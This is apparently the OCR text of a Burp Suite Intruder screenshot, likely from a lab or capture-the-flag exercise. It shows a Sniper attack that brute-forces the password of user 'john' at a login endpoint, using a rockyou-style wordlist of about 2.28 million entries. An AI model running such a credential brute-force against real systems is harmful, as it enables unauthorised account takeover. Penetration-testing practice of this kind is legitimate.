 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × +
Sniper attack Start attack
Target http://10.10.9.135:62337 Update Host header to match target
Positions Add § Clear § Auto §
1 POST /components/user/controller.php?action=authenticate HTTP/1.1
2 Host: 10.10.9.135:62337
3 Content-Length: 53
4 X-Requested-With: XMLHttpRequest
5 Accept-Language: en-US,en;q=0.9
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Origin: http://10.10.9.135:62337
10 Referer: http://10.10.9.135:62337/
11 Accept-Encoding: gzip, deflate, br
12 Cookie: f9c7294bc8f6035df784b56b800b122c=q4da77v2glr3uns9tugnpht3co
13 Connection: keep-alive
14
15 username=john&password=§test§&theme=default&language=en
Search 1 highlight 1 payload position Length: 627
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 2,283,954
Request count: 2,283,954
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
12345
123456789
password
iloveyou
princess
1234567
rockyou
12345678
abc123
Add Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for
§ Payloads
Resource pool
Settings
Event log All issues Memory: 194.3MB